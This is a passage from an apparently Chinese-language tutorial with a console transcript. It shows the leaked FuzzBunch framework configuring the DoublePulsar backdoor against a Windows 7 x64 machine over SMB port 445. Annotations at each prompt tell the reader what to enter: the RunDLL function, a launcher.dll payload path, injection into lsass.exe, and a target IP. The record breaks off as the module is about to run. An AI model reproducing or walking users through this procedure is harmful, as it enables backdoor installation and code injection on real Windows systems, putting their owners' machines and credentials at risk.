 命令提示符 - python fb.py
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
这里要输入1，因为我们的目标机器
[+] Set Architecture => x64
win7是64位的！！！！
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2 这里输入2，我们要注射一个DLL文件！！！
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : E:\shadowbroker-master\windows\launcher.dll
[+] Set DllPayload => E:\shadowbroker-master\windows\launcher.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
这里就是win xp里面放
launcher.dll的路径了！！！
[?] DllOrdinal [1] : 1 回车即可
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] : 回车
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] : 回车
[!] Preparing to Execute Doublepulsar 准备执行了
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [172.31.74.114] :
[?] Destination Port [445] : 回车
[+] (TCP) Local 172.31.74.114:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================